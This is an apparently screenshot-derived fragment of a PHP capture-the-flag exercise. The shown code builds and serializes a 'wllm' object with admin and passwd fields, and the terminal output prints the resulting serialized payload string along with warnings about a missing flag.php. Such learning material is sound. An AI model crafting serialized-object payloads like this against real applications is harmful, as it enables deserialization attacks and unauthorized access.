 PHP > 1.php > ...
4 class wllm{
23 }
24 }
25
26 $aa = new wllm();
27 $aa->admin = "admin";
28 $aa->passwd = "ctf";
29 $stus = serialize($aa);
30 print_r($stus);
31 ?>
问题 输出 调试控制台 GITHD 评论 终端 端口
gwrj@archlinux ~/V/PHP> php xx.php
O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}⏎
gwrj@archlinux ~/V/PHP>
gwrj@archlinux ~/V/PHP> php 1.php
O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}PHP Warning:  include(flag.php): Failed to open stream: No such file or directory in
PHP Warning:  include(): Failed opening 'flag.php' for inclusion (include_path='.:') in /home/gwrj/VS code/PHP/1.php on line 16
PHP Warning:  Undefined variable $flag in /home/gwrj/VS code/PHP/1.php on line 17